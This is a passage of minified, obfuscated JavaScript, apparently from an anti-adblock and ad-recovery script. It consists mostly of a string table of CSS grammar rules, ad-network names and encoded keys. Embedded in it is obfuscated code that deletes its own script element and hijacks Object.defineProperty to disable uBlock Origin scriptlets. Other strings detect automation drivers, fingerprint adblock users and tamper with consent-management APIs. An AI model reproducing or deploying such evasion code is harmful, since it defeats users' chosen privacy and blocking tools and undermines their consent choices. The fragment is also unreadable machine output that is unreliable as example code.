Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","nhn","cap","innerHTML","ChromeDriverw","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","auto|normal|active|inactive|disabled","var( <custom-property-name> , <declaration-value>? )","[<length>{2,3}&&<color>?]","isParentsDisplayNone","blockIVT","<'inset'>","atrule","auto-add|add( <integer> )|<integer>","<script>","male|female|neutral","}-token","every","path( [<fill-rule> ,]? <string> )","percentage-token","gpt-ima","indiatimes.com","trim","fonts.googleapis.com","supports(","<'max-width'>","abc","window.top.apstag.runtime.callCqWrapper","margin: 0; padding: 0;","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","width|height|block|inline|self-block|self-inline","removed","googletag cmd unshift failed : ","sticky","<string>","getComponents","as_backgroundColor","reject","script","normal|<percentage>","CSSPrimitiveValue","data-owner","<number-zero-one>","<transition-behavior-value>#","checkAtrulePrelude","Must be between 0 and 63: ","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","VENDOR","normal|reverse|alternate|alternate-reverse","getPrototypeOf","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","https://content-loader.com","ops","webkitPersistentStorage","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<body","__p_",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"protect","findAllFragments","geniee","uBlock Origin","HTMLStyleElement","gpt-adshield","userAgent","fromCodePoint","grayscale( <number-percentage> )","limit_memory_filter","<symbol>+","false|true","nowrap|wrap|wrap-reverse","auto|balance|stable|pretty","loc","node","Expected more digits in base 64 VLQ value.","<line-style>{1,4}","__tcfapiLocator","rem","auto|none|preserve-parent-color","normal|[<string> <number>]#","r script executed more than once","dotted|solid|space|<string>","EventTarget_addEventListener","calledSelenium","script_abort","frames","frameScript","none|<length-percentage> [<length-percentage> <length>?]?","clamp( <calc-sum>#{3} )","none|circle|disc|square","dppx","content|<'width'>","<color-stop-length>|<color-stop-angle>","Object","[native code]","cp.edl.co.kr","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","getAdUnitPath","resource","<dashed-ident>","link","<length-percentage>{1,2}","<time>|<percentage>","content|fixed","profile.recoverCMP","consumeUntilBalanceEnd"," requestBids.before hook: ","c3ZtbQ==","parseWithFallback","child|young|old","<'margin-inline'>","ZWhvcg==","isAdblockUser","Not a Declaration node","<bg-position>#","ghi","country","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","auto||<ratio>","matches","enjgioijew","windowSize","issue","Notification","normal|break-all|keep-all|break-word|auto-phrase","clear"," cmp...","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","<color>+|none","<keyframe-selector># { <declaration-list> }","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )",'" is a required argument.',"translateY( <length-percentage> )","Url or Function is expected","http","entries","repeat|no-repeat|space|round","Hyphen minus","ratio","[<layer-name>#|<layer-name>?]","pubkey","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","__webdriverFunc","parseRulePrelude","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","auto|after","Scheduler Terminated with unexpected non-error instance: ","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","Please enter the password","start|middle|end","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","running|paused","Combinator","parentElement","XXX","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","RunPerfTest","padding-box|content-box","Expect a number","cnlwYQ==","inventoryId","Scope","label","selected","normal|<try-size>","__isPrebidOnly event listener removed","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","substringToPos","_validateMapping","ads-partners.coupang.com","original",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"opacity","drag|no-drag","gpt-ima-adshield","addType_","catch","DOMParser","auto|<length>","originalHostname","none|auto|<percentage>","outerWidth","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","<'flex-basis'>","timesofindia.indiatimes.com","fixed","interval","intersectionRect","base","https://ad-delivery.net/px.gif?ch=2","string-token","Condition is expected","snigel","insertRules","writeln","declaration","compareByGeneratedPositionsDeflated","<percentage>|<length>|<number>","<number [0,1]>","from|to|<percentage>|<timeline-range-name> <percentage>","scrollY","prebid","MSG_SYN","<length>{1,2}","Percentage","[above|below|right|left]? <length>? <image>?","window.process is","tokenIndex","profile","[<image>|<string>] [<resolution>||type( <string> )]","hypot( <calc-sum># )","else","isInIframe","children","mode","gpt-clickio","tokens","getTargeting","TypeSelector","permissions","<position>#","beforeunload","generic( kai )|generic( fangsong )|generic( nastaliq )","[none|start|end|center]{1,2}","PluginArray","CSSStyleDeclaration","parent_after","configurable","<length-percentage>|min-content|max-content|auto","consumeUntilSemicolonIncluded","numeric-only|allow-keywords","cmpStr","visible|auto|hidden","Document","Node","browserEngineKind","none|<integer>","<'pause-before'> <'pause-after'>?","intervalId","rotate( [<angle>|<zero>] )","<feature-type> '{' <feature-value-declaration-list> '}'","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","isDelim","sent","<length>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","focus/","0|1","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","filter","def","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","outerHTML","getArg","/gpt/setup","ddg/","revert-layer","d2VneWpwenV4MzhxMmE5dm1pZm90","whitespace-token","pageview"," > div { justify-content:center; } #","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","economy|exact","<time>#","auto? [none|<length>]","fromEntries","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","recovery_started","frameStatus:failed","Mismatch","Spaces","<'border-top-left-radius'>","<font-stretch-absolute>{1,2}","__fxdriver_evaluate","cWJ1dw==","gpt-minutemedia","unprotect","[left|right]||[top|bottom]","replaceAll","setTargetingForGPTAsync","auto|avoid","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<image>|none","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<absolute-size>|<relative-size>|<length-percentage>","Blocked prebid request for ","getTargetingKeys","normal|reset|<number>|<percentage>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","list","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","appVersion","Name is expected","$chrome_asyncScriptInfo","botKind","dXl5aw==","for","css","auto|thin|none","class","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<attachment>#","<single-animation-direction>#","normal|spell-out||digits||[literal-punctuation|no-punctuation]","listenerId","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","window.top.document.domain;","<font-weight-absolute>{1,2}","columns","freestar","inside|outside","none|<angle>|[x|y|z|<number>{3}]&&<angle>","data-src","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","scroll( [<axis>||<scroller>]? )","translate( <length-percentage> , <length-percentage>? )","List<","encodeUrl","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","normal|[light|dark|<custom-ident>]+&&only?","hasOwnProperty","combo","insertAdjacentElement","<generic>","getLastListNode","webdriver","BatteryManager","tagName","bad-url-token","text-ad","gpt-andbeyond","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","reserved1","[common-ligatures|no-common-ligatures]","[recoverTcfCMP] ","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","9999","auto|<color>{2}","none|<track-list>|<auto-track-list>","auto|normal|none","<percentage>?&&<image>","[<compound-selector>? <pseudo-compound-selector>*]!","<'opacity'>","toUpperCase","layer( <layer-name> )","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","Expected ","<unknown>","<url>|none","apply","padStart","load","<frequency>|<percentage>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","setImmediate","Generator is already executing.","normal|small-caps","didomiConfig","job","__selenium_evaluate","AtrulePrelude","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<pseudo-element-selector> <pseudo-class-selector>*","Boolean","<'align-self'> <'justify-self'>?","<length>||<color>","port1","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","slimerjs","firstChild","poster","Document_querySelector","../","cache_is_blocking_ads","decode","<outline-radius>","kind","$cdc_asdjflasutopfhvcZLmcf","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","absolute","return this","getStorageUpdates","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","start|end|center|baseline|stretch",": [left|right|first|blank]","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Node_appendChild","matrix( <number>#{6} )","<mf-name>","self","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","targeting","lookupValue","url-matched","Unknown type: ","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","instance","syntaxStack","[recovery] __tcfapi removeEventListener","cachedResultIsInAdIframe","container","applySourceMap","get","productSub","_last","<'margin-left'>","replaceSync","b3V0cHV0","<bg-image>#","__gpp","none|repeat( <length-percentage> )","SelectorList","getAtrulePrelude","checkStructure","text_ads","URL","none|auto","1079184QWVGcf","_generateSourcesContent","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","[none|<keyframes-name>]#","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dump","sourceMap","tcString","(function(){","filterNthElements",", y: ","now","none|auto|textfield|menulist-button|<compat-auto>","auto|none|antialiased|subpixel-antialiased","[<counter-name> <integer>?]+|none","replace","flip-block||flip-inline||flip-start","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","heightEval","adv-space","symbol","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<'margin-top'>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","Comment","none|[first||[force-end|allow-end]||last]","is_blocking_acceptable_ads","Profile","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","http://127.0.0.1","<'caret-color'>||<'caret-shape'>","window.external is undefined","consumeNumber","cqh","` should contain a prelude","20030107","auto|<length-percentage>","no-limit|<integer>","grad","intersectionRatio","FontFace","element-selector","start|center|end|justify","reversed( <counter-name> )","Hash","getSlots","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","baseUrl","performance","cqb","firefox_etp_enabled","getOwnPropertyDescriptor",") error","isInAdIframe","svb","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","cmVzZXJ2ZWQySW5wdXQ=","<font-stretch-absolute>","<'margin'>","baseline|sub|super|<svg-length>","setProperty","throw","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","is_tcf_required","<html","fromSourceMap","read-only|read-write|write-only","is_cmp_blocked_finally","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<media-not>|<media-and>|<media-or>|<media-in-parens>","] by [","block|inline|run-in","c204ZmtocndhOTR5MGV1cGoybnEx","Atrule","normal|light|dark|<palette-identifier>","Reflect","<masking-mode>#","parseInt","exp( <calc-sum> )","emit","image( <image-tags>? [<image-src>? , <color>?]! )","gpt-adsinteractive","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","iterations",'" is expected',"createItem","searchParams","bidder","<number>|<percentage>|none","isVisibleDocument","start|center|space-between|space-around","destroySlots","navigator.mimeTypes is undefined","scanString","height-equal-or-greater-than","colon-token","SyntaxError","viewport","as_selected","body","distinctiveProps","tpmn","querySelector","BotDetector.detect can't be called before BotDetector.collect","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","content-box|border-box|fill-box|stroke-box|view-box","LayerList","<shape-box>|fill-box|stroke-box|view-box","dggn","as_domain","<string> [<integer>|on|off]?","[auto? [none|<length>]]{1,2}","content-box|border-box","<number [1,∞]>","only","async","Element_setAttribute","`, expected `","process","_ignoreInvalidMapping","max( <calc-sum># )","[( <scope-start> )]? [to ( <scope-end> )]?","appendScriptElementAsync","appendData","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","eatIdent","aWQ=","notificationPermissions","<declaration-value>?","<length> <length>?","<color>","adblock_circumvent_score","handlers","Bad value for `","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|manual|auto","step-start|step-end|steps( <integer> [, <step-position>]? )","elem","stylesheet","isSamsungBrowser","read-only|read-write|read-write-plaintext-only","<head","scheme","__webdriver_evaluate","cmpStatus","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","__esModule","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","set","__isPrebidOnly","not_blocking_ads","<line-width>","__gppLocator","domain switch: ignore","elapsed_time_ms","Nth","<single-animation-play-state>#","geb","normal|allow-discrete","Bad syntax","matchProperty","auto|never|always","RENDERER","ACK_INVISIBLE","/analytics?host=","Wrong node type `"," |  ","<paint>","_file","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","Terminate - memory limit threshold","pub_728x90","recognizer","nextUntil","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","visibility","inmobi","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","sourceRoot","flex","shardingIndex","eventStatus","fill|contain|cover|none|scale-down","chrome","getEntriesByType","EventTarget","<compound-selector>#","requestBids","ports","calc(","Failed to detect bot: botd timeout","auto|all|none"," cmp inserted","blob:","[[<integer>|infinite]{2}]#|auto","flatMap","[<geometry-box>|no-clip]#","invalid protect-id prefix: ","createDescriptor","ivt","[auto|<integer>]{1,3}","[Bot] bot detected, botKind=","none|always|column|page|spread","CDO","general-enclosed","xhr","concat","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","version","<shape>|auto","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","\n  --------","dvi","findWsEnd","[from-image||<resolution>]&&snap?","StyleSheet","crossorigin","search","blocking_ads","[<length>|<percentage>|auto]{1,4}","<style-condition>|<style-feature>","OWptYW53eXF4MHM1NHp1dG82aA==",")-token","Function name must be `url`","adshield-loaded","https://qa.html-load.com","Unknown feature ","Element_getAttribute","171gzLzJz","purpose1 consent timeout","__webdriver_script_fn","cross-fade( <cf-mixing-image> , <cf-final-image>? )","Apple","polarbyte","/widgets.html","<mask-reference>#","ssmas","cachedAt","default|none","svi","none|mandatory|proximity","paint( <ident> , <declaration-value>? )","decorator","detections","<'height'>",'<script src="',"window.parent.document.domain;","Click","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Semicolon or block is expected","<'align-items'> <'justify-items'>?","\x3c!--","width-equal-or-less-than","permission","<xyz-space> [<number>|<percentage>|none]{3}","path","[<line-names>? <track-size>]+ <line-names>?","appendChild","preconnect","sourceMapURL could not be parsed","ACK_VISIBLE","<number>|left|center|right|leftwards|rightwards","compareByOriginalPositionsNoSource","<ident-token>|<function-token> <any-value>? )","left|right|none|inline-start|inline-end","lookupType","right","single|multiple","lvi","[<type-selector>? <subclass-selector>*]!","Number of function is expected","<'flex-grow'>","horizontal|vertical|inline-axis|block-axis|inherit","gpt_disabled","auto|<anchor-name>","auto|text|none|contain|all","whale","gpt-publisher","skipSC","all|<custom-ident>","nearest-neighbor|bicubic","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Node_baseURI","isCmpBlockedFinally","ident-token","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","wrapper","shouldRemoveByUrl","AtruleDescriptor","xlink:href","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","invert(","http://api.dable.io/widgets/","comment-token","none|zoom","input","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","normal|[<number> <integer>?]","gpt-tdn","default","none|left|right|both|inline-start|inline-end","String or url() is expected","walk","<html ","Bad value `","tokenStart","invert( <number-percentage> )","IVT detection failed","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","grippers|none","dable-tdn","Element","SYN","[<box>|border|padding|content]#","contents|none","getPropertyValue","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","visible|hidden|clip|scroll|auto","shouldStorageWaitForTcf","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","adblock_fingerprint","Ratio","<boolean-expr[",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"_isTcfNeeded","upright|rotate-left|rotate-right","<integer>&&<symbol>","windowExternal","eachMapping","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<bg-layer> ,]* <final-bg-layer>","removeProperty","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","api.ootoo.co.kr","<family-name>#","<color> <color-stop-length>?","border-box|padding-box|content-box","isVisibleNode","rng","` for `visit` option (should be: ","auto|<string>","onParseError","frame","<grid-line> [/ <grid-line>]?","Unexpected err while detecting cosmetic filter: ","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","butt|round|square","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","split","getTime","getLocation","<ns-prefix>? <ident-token>","inline|block|horizontal|vertical","pluginsArray","dpi","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","upward","HTMLIFrameElement_contentWindow","none|[x|y|block|inline|both] [mandatory|proximity]?","nodes","symplr","https://fb.html-load.com","done","types","Unexpected combinator","none|blink","defineOutOfPageSlot","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Failed to get key from: ","x: ","Parentheses","Enum","scale( [<number>|<percentage>]#{1,2} )","map","unhandled exception","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","random","copyScriptElement","mismatchOffset","botd","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'align-self'>|anchor-center","N3k6eDIxOF1VI05DfW5XYU1Te0w=","gpt_disabled_by_missing_tcf","beforeHtml","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","<compound-selector> [<combinator>? <compound-selector>]*","At-rule `@","__replaced","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","safari","consumeUntilLeftCurlyBracketOrSemicolon","keepOriginalAcceptableAds","attributes","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","str","aXJycg==","</head><body></body></html>","botd timeout","navigator.permissions is undefined","sequentum","mimeTypesConsistent","[clip|ellipsis|<string>]{1,2}","isElementDisplayNone","getContext","#as_domain","que","initial|inherit|unset|revert|revert-layer","opt/","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","` has no known descriptors","atan2( <calc-sum> , <calc-sum> )","//# sourceURL=rtb_adm.js","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","getAttributeKeys","encode","vendor","requestNonPersonalizedAds","Selector is expected","notifications","RegExp","args","<length>|<percentage>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","as_inmobi_cmp_host","<'text-wrap-mode'>||<'text-wrap-style'>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","adsbygoogle","Expect a keyword","/cou/iframe","mustExcludeStrings","reset","<'padding-left'>{1,2}","gpt-highfivve","tokenType","<media-query-list>","insertData","Hex or identifier is expected","<an-plus-b>|even|odd","Failed to get encoded-id version: encoded-id is empty","debug","host","replacingPlaceholders","Unknown node type: ","normal|break-word|anywhere","transferSize","clean","none|<image>|<mask-source>","pseudo","<composite-style>#","<'inset-block-end'>","fromSetString","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","protectHtml","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","srcset","adfit","auto|optimizeSpeed|crispEdges|geometricPrecision","Unexpected end of input","gptDisabledByMissingTcf","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","getWrapper","Position rule '","Brackets","<complex-real-selector>#","ADNXSMediation","none","auto|fixed","__tcfapi","IdSelector"," undefined","findAll","innerWidth","is_ads_blocked","position:relative;align-items:center;display:flex;","comma","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","lastScrollY","create","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","Type of node should be an Object","__$webdriverAsyncExecutor","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","callback","validate","dimension-token","contentDocument","phantomas","dvb","matrix3d( <number>#{16} )","logicieleducatif.fr","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","coupang","xPath","gpt","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","outerHeight","svmin","reserved2Input","HTMLTemplateElement","*[id]","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","reserved1Input","cqmax","<counter()>|<counters()>","sin( <calc-sum> )","getOutOfPage","975928mqwbQV","leader( <leader-type> )","token","Value","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","adsinteractive","rex","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","document.documentElement.getAttributeNames is not a function","hue-rotate( <angle> )","Url","chained|none","1.9.1","<declaration-value>","Destroying blocked slots : ","_mappings","<'flex-shrink'>","gamezop.com",".start","getAtrule","jump-start|jump-end|jump-none|jump-both|start|end","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","charAt","<time>|none|x-weak|weak|medium|strong|x-strong","generatedLine","terms","is_tc_string_resolved","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","Bad syntax reference: ","forceBraces","SyntaxReferenceError","FIRST_ORDERED_NODE_TYPE","properties","getItem","ellipse( [<shape-radius>{2}]? [at <position>]? )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","PseudoClassSelector","sources","width-equal-or-greater-than","_sourceRoot","http:","currentScript","Terminate - bot detected","Timed out waiting for consent readiness","<'rest-before'> <'rest-after'>?","flex-direction"," | value: ","isEncodedId","fetchLater","wrap|none","shift","auto|grayscale","Unknown property","Element_classList","[<box>|border|padding|content|text]#","!self","device-cmyk( <number>#{4} )",", width: ","abs( <calc-sum> )","GeneralEnclosed","<relative-real-selector>#","matched","initMain","Keyword","normal|text|emoji|unicode","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","<complex-real-selector-list>","is_acceptable_ads_blocked","url-not-matched","mimeTypes"," is blocked.",", scrollY: ","none|strict|content|[[size||inline-size]||layout||style||paint]","tel:","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","getVersion","img","border-box|content-box|margin-box|padding-box","getServices","Script","blocked","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Response","matchAtruleDescriptor","as_debug","[Profile Handler]","auto|from-font|[under||[left|right]]",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"orientation","<visual-box>||<length [0,∞]>","Failed to decode protect-id: id is empty","gdprApplies","<single-animation-iteration-count>#","Identifier","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","HTMLElement","adingo","auto|stable&&both-edges?","Destroying interstitial slots : ","Inventory(","decorate","filter:","HTMLMetaElement","givt_detected","Module","width-less-than","as-revalidator","alphaStr","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'inset-inline-start'>","knowt.com","<!DOCTYPE html>","<angle>","none|in-flow|all","__driver_evaluate","__tcfloaded_cache","NmFreWhvcjgwbTM3c2xmdzF2eHA=","opts","[recoverTcfCMP] __tcfloaded_cache set. Value: ","<'border-width'>","port","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","as_apply_gdpr","layer","'))","getSizes","ensureInit","normal||[size|inline-size]","domAutomation","DeclarationList","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","adapi.inlcorp.com",'Identifier "',";<\/script></head></html>","edl","Percent sign is expected","<ident> ['.' <ident>]*","lookupOffset","dispatchEvent","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","normal|<number>|<length>|<percentage>","normal|always","[<angle>|<side-or-corner>]? , <color-stop-list>","Condition","ldoceonline.com","parseCustomProperty","<pseudo-page>+|<ident> <pseudo-page>*","solid|double|dotted|dashed|wavy","visit","getAttribute","getName","joinAdInterestGroup","[none|<dashed-ident>]#","pubads","longestMatch","<url> 